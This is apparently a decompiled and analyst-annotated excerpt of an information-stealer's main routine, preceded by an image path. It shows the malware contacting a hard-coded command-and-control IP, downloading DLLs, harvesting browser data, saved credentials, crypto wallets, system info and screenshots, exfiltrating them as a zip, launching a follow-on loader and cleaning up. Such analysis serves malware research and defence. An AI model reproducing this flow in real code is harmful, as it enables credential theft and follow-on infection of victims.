 Lstrcata(C2_Requst, Str_Http);
Lstrcata(C2_Requst, Str_194_87_218_39);
Lstrcata(C2_Requst, "/request");
Grabber_Config = Get_Grabber_Config(Str_Http, Str_194_87_218_39, Str_Rycvfsgpphp, Str_Get);// http://194.87.218.39/RyC66VfSGP.php
Lstrcata(Grabber_Config_0, Grabber_Config);
Grabber(Grabber_Config_0, heap_addres);
Wrap_Memset(Grabber_Config_0, 0x61A8u);
ZIP_Data = Get_ZIP_Contains_External_DLLs(C2_Requst);// http://194.87.218.39/request
Wrap_Memset(C2_Requst, 0x104u);
v1 = Handle_ZIP_Data(ZIP_Data, SHIDWORD(ZIP_Data), &byte_ADE022);
v5 = parse_or_write_dll(Str_Sqlitedll, 0, &byte_ADE022);
Browsers(heap_addres, Downloads_history_Flag, Autofill_Flag, Browser_History_Flag, Explorer_Credentials_txt, v5, v2);
Wallets(heap_addres);
Get_System_Info(heap_addres);
if ( ScreenShoot_Flag )
  Take_ScreenShoot(60, heap_addres);
sub_ADD570(heap_addres, &v8, &v10);
Wrap_Memset(Loader_Config_1, 0x1388u);
Loader_Config = send_stolen_Data(Str_Http, Str_194_87_218_39, Str_Rycvfsgpphp, Exfiltration_Zip_Name, v8, v10);
Lstrcata(Loader_Config_1, Loader_Config);
Setcurrentdirectorya(Str_Cprogramdata);
if ( Lstrlena(Loader_Config_1) > 5 )
  Loader(Loader_Config_1);
Wrap_Memset(Exfiltration_Zip_Name, 0x104u);
Wrap_Memset(Loader_Config_1, 0x1388u);
Wrap_Memset(&v8, 4u);
Wrap_Memset(&v10, 4u);
Wrap_Memset(&heap_addres, 4u);
Wrap_Memset(Explorer_Credentials_txt, 0xFFu);
return Wrap_Delete_DLL_Files();